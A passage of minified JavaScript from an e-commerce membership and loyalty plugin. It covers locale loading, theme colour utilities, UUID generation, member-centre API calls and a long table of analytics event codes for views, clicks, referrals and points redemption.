N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-5ad981d9.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-f73a3926.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-d134d978.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-1e3714ce.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-359c7629.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-02d97776.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-39002eec.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-51c47482.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-6d0d42c1.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-ed9d2dba.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-d3469eee.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-f01b99d0.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-66133634.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-b12e710a.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-91c2f881.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-3ba05e58.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-ef4dfc4b.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-590072cd.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-6a30c116.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-861bf442.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d395decc.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-c54b3a30.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-6e81847e.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-5e882daa.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-146d8cb0.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-4bab0e76.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-e852428a.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-68995f11.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-77574e00.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-f97c284c.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-7bff3fa6.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-70fc8c8b.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-24bd56fa.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5a9acfbb.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-91d93fdc.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-56ce08ce.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=e=>{if(e.startsWith("#"))return _1(e);if(e.startsWith("rgb"))return q5(e);if(e==="transparent")return _1("#00000000");throw new Error(`color string error: ${e}`)},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Ge.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function 